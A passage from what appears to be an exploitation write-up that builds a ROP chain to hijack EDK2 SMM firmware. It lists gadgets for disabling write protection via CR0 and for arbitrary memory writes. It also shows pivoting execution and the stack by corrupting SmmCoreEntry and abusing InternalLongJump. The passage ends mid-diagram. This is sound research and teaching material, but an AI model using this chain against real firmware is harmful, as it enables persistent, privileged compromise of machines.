</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010bfa</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rdi</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>We will use the <code>pop rax ; pop rdi</code> gadget. We just need to handle the <code>pop rdi</code> portion by placing another dummy value on the stack alongside our <code>RAX</code> value, and be aware of the side effect of <code>RDI</code> being clobbered.</p><p>Now, let&rsquo;s find a gadget to load the sources for our memory write gadget. <code>RCX</code> will contain the destination, and <code>RDX</code> will contain the 8-byte value to write to the destination. Same as the other gadget, start with a quick CTRL+F for <code>pop rcx</code>, and if we are lucky, we might even find a single gadget that pops both registers we need. After searching through the results, we find the following:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010fbc</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rcx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>Good enough, for each 8-byte chunk we will push our destination, value to write, and one dummy stack slot.
Our final list of gadgets for building the bootstrap ROP chain:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010bfa</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rdi</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x00000000000011dd</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr0</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010fbc</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rcx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000f2ba</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=p>],</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>xor</span> <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><h2 id=finding-an-instruction-pointer-pivot>Finding an instruction pointer pivot</h2><p>We have our arbitrary write, we have the main part of our ROP chain, but we still need to pivot the instruction pointer and stack pointer somehow. Starting with a way to pivot execution, a good way is to search for function pointers within our leaked modules. There aren&rsquo;t many in these two modules, but if you take a look at the <code>SMM_CPU_PRIVATE_DATA</code> structure that we have leaked the address of, there is a great candidate: <code>SmmCoreEntry</code>. The first argument to the function is also part of the structure whose address we have!</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>BSPHandler</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINTN</span>            <span class=n>CpuIndex</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>MM_CPU_SYNC_MODE</span> <span class=n>SyncMode</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Invoke SMM Foundation EntryPoint with the processor information context.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=nf>SmmCoreEntry</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCoreEntryContext</span><span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>This function pointer will be called by the SMM BSP very early into the SMI rendez-vous path.
Perfect, we have a known function pointer with a known argument passed through <code>RCX</code>! We just need some kind of primitive or gadget that will let us pivot the stack pointer to a value pointed to by one of <code>SmmCoreEntryContext</code>&rsquo;s fields.</p><h2 id=finding-a-stack-pointer-pivot>Finding a stack pointer pivot</h2><p>We now have control over the instruction pointer, and the memory pointed to by the address in <code>RCX</code>. We need to find a way to use this to pivot <code>RSP</code> to our actual ROP chain stored in shared communication buffer memory. Performing a cursory search in our ROP gadget list for <code>mov rsp</code> yields no results. So, moving on to a more general search just for any instruction containing <code>rsp</code>, almost all of the results are <code>add rsp, X</code> or <code>pop rsp</code>, save for one: <code>lea rsp, [rbp - 0x10] ; pop rbx ; pop r12 ; pop rbp ; ret</code>, better, but not exactly useful yet without control over <code>RBP</code>.</p><p>Before moving on entirely from our current chain, let&rsquo;s take a look for any primitives with larger granularity than a single ROP gadget. A quick search for raw bytes <code>48 8b ??</code> in the module in a disassembler, then filtering the instruction results for &ldquo;rsp&rdquo; does yield two actual <code>mov rsp, [x]</code> instructions:<div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>.text:0000000000012584 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 64 24 20 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span> <span class=no>rsp</span><span class=p>,</span> <span class=p>[</span><span class=no>rsp</span><span class=err>+</span><span class=mi>20</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D12 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 61 08    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span> <span class=no>rsp</span><span class=p>,</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>8</span><span class=p>]</span></span></span></span></span></code></pre></div></p><p>Obviously we don&rsquo;t control <code>RSP</code>, so the first one is pointless. But the second one is loading <code>RSP</code> from the memory that we have control over. Opening the area in a disassembler yields even more surprising results:</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>.text:0000000000010D0F </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 19                   </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rbx</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D12 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 61 08                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rsp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>8</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D16 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 69 10                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rbp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>10</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D1A </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 79 18                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rdi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>18</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D1E </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 71 20                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rsi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>20</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D22 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 61 28                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r12</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>28</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D26 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 69 30                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r13</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>30</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D2A </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 71 38                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r14</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>38</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D2E </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 79 40                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r15</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>40</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D32 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 0F AE 51 50                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>ldmxcsr</span> <span class=no>dword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>50</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D36 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 0F 6F 71 58             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm6</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>58</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D3B </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 0F 6F 79 68             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm7</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>68</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D40 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 41 78          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm8</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>78</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D46 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 89 88 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm9</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>88</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D4F </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 91 98 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm10</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>98</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D58 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 99 A8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm11</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>A8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D61 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F A1 B8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm12</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>B8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D6A </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F A9 C8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm13</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>C8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D73 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F B1 D8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm14</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>D8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D7C </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F B9 E8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm15</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>E8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D85 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 89 D0                   </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rax</span><span class=p>,</span>      <span class=no>rdx</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D88 </span><span class=disasm-sep>|</span><span class=disasm-bytes> FF 61 48                   </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>jmp</span>     <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>48</span><span class=no>h</span><span class=p>]</span></span></span></span></span></code></pre></div><p>Almost a full context switch using memory that we can control. This is actually the InternalLongJump function that is used in almost every executable compiled with EDK2, as it is used in the underlying entry point surrounding the actual user code&rsquo;s main function call. This is a great primitive that is present in almost every EDK2 executable.</p><p>As good as the primitive is, the register load offsets may still need to fit the shape and semantics of our leaked <code>&amp;gSmmCpuPrivate->SmmCoreEntryContext</code> structure that we will corrupt. To quickly get a view of how these loads line up with the shape of the core entry context, we will just add a new type in our disassembler with all the fields of <code>SMM_CPU_PRIVATE_DATA</code> that precede <code>SmmCoreEntryContext</code> chopped off:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>// UINTN                             Signature;
</span></span></span><span class=line><span class=cl>  <span class=c1>// EFI_HANDLE                        SmmCpuHandle;
</span></span></span><span class=line><span class=cl>  <span class=c1>// EFI_PROCESSOR_INFORMATION         *ProcessorInfo;
</span></span></span><span class=line><span class=cl>  <span class=c1>// SMM_CPU_OPERATION                 *Operation;
</span></span></span><span class=line><span class=cl>  <span class=c1>// UINTN                             *CpuSaveStateSize;
</span></span></span><span class=line><span class=cl>  <span class=c1>// VOID                              **CpuSaveState;
</span></span></span><span class=line><span class=cl>  <span class=c1>// EFI_SMM_RESERVED_SMRAM_REGION     SmmReservedSmramRegion[1];
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_CONTEXT</span>                <span class=n>SmmCoreEntryContext</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_POINT</span>                  <span class=n>SmmCoreEntry</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_CONFIGURATION_PROTOCOL</span>       <span class=n>SmmConfiguration</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>PROCEDURE_WRAPPER</span>                    <span class=o>*</span><span class=n>ApWrapperFunc</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                           <span class=n>TokenList</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                           <span class=o>*</span><span class=n>FirstFreeToken</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>SMM_CPU_PRIVATE_DATA_CORE_ENTRY_CONTEXT</span><span class=p>;</span></span></span></code></pre></div><p>Applying this type to all of the load destinations from <code>InternalLongJump</code> yields the following:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rbx</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.SmmStartupThisAp</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rsp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.CurrentlyExecutingCpu</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rbp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.NumberOfCpus</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rdi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.CpuSaveStateSize</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rsi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.CpuSaveState</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r12</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntry</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r13</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmConfiguration.SmramReservedRegions</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r14</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmConfiguration.RegisterSmmEntry</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r15</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.ApWrapperFunc</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>ldmxcsr</span> <span class=no>dword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.BackLink</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm6</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>58</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm7</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>68</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm8</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>78</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm9</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>88</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm10</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>98</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm11</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>A8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm12</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>B8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm13</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>C8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm14</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>D8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm15</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>E8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rax</span><span class=p>,</span>      <span class=no>rdx</span>
</span></span><span class=line><span class=cl><span class=nf>jmp</span>     <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.ForwardLink</span><span class=p>]</span></span></span></code></pre></div><p>Okay, so replace <code>SmmCoreEntryContext.CurrentlyExecutingCpu</code> with our stack pointer containing our actual ROP chain to pivot to? First we need to make sure that this field isn&rsquo;t used or overwritten in any condition of the code path leading up to the call of our function pointer. We must trace all accesses of the structure starting from the initial SMM entry point, into the SMI rendez-vous function, and then into the SMM BSP handler function that calls into the function pointer. Once we have verified the usage of these fields up into this point, only then can we choose how to move forward.</p><p>Tracing back up through the call stack, we can immediately see that it won&rsquo;t be as simple as setting <code>RSP</code> through the <code>SmmCoreEntryContext.CurrentExecutingCpu</code>, as this field is unconditionally updated in <code>BSPHandler</code> before our controlled function pointer:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set running processor index
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCoreEntryContext</span><span class=p>.</span><span class=n>CurrentlyExecutingCpu</span> <span class=o>=</span> <span class=n>CpuIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Invoke SMM Foundation EntryPoint with the processor information context.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=nf>SmmCoreEntry</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCoreEntryContext</span><span class=p>);</span></span></span></code></pre></div><p>Let&rsquo;s continue tracing back up through the possible call stack path that leads to <code>BSPHandler</code> and note down all of the other accessed fields of the CPU private data.</p><p>Thankfully there is only one fixed call stack path to trace through for our call:</p><ul><li><code>PiSmmCpuDxeSmm/X64/SmiEntry.nasm</code></li><li><code>PiSmmCpuDxeSmm/MpService.c/SmiRendezvous</code></li><li><code>PiSmmCpuDxeSmm/MpService.c/BSPHandler</code></li><li><code>gSmmCpuPrivate->SmmCoreEntry</code></li></ul><p>The structure is not accessed at all in any part of SmiEntry.nasm. Moving on to SmiRendezvous,
<code>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.ApWrapperFunc</code> may be used in AP startup code. Other than that, all other accesses (such as the PROCEDURE_TOKEN lists) are performed after the call to our controlled function pointer. Leaving us with a small list of semantically relevant fields:</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>Field name                                | Access Type | Load slot | Note
</span></span><span class=line><span class=cl>------------------------------------------+-------------+-----------+-----------------------------------------------
</span></span><span class=line><span class=cl>SmmCoreEntryContext.CurrentlyExecutingCpu | WRITE       | RSP       | Unconditionally overwritten before our call.
</span></span><span class=line><span class=cl>SmmCoreEntry                              | READ/CALL   | R12       | Overwritten by us to point to a gadget.
</span></span><span class=line><span class=cl>ApWrapperFunc                             | READ/CALL   | R15       | Pointer to array of AP wrapper function entries.</span></span></code></pre></div><p>This leaves us with a slightly smaller list of relevant registers that the InternalLongJump primitive can load our own values into: <code>RBX, RBP, RDI, RSI, R13, R14, RIP</code>. We cannot directly pivot <code>RSP</code> through this primitive, as the corresponding <code>CurrentlyExecutingCpu</code> field will be overwritten before the primitive executes. We need a gadget that will pivot RSP separately using one of our controlled GPRs from the list. Looking back at our previous search for a straightforward <code>RSP</code> pivot, the one actual candidate would work perfectly:
<code>lea rsp, [rbp - 0x10] ; pop rbx ; pop r12 ; pop rbp ; ret</code>. <code>RBP</code> is one of our controlled registers, we just need to point the RIP field of the fake InternalLongJump context to this gadget, with the <code>RBP</code> field pointing to the address of our new stack containing the ROP chain + 0x10 bytes.</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>                                             SMI                                                             
</span></span><span class=line><span class=cl>                                      +----------------+                                                     
</span></span><span class=line><span class=cl>                                      | _SmiEntryPoint |                                                     
</span></span><span class=line><span class=cl>                                      +----------------+                                                     
</span></span><span class=line><span class=cl>                                      |  SmiRendezvous |                                                     
</span></span><span class=line><span class=cl>                                      +----------------+                                                     
</span></span><span class=line><span class=cl>                                      |   BSPHandler   |                                                     
</span></span><span class=line><span class=cl>                                      +--------+-------+                                                     
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               v                                                             
</span></span><span class=line><span class=cl>                                  Overwritten function pointer                                               
</span></span><span class=line><span class=cl>                                +------------------------------+                                             
</span></span><span class=line><span class=cl>                                | gSmmCpuPrivate-&gt;SmmCoreEntry |                                             
</span></span><span class=line><span class=cl>                                +--------------+---------------+                                             
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               |                                                             
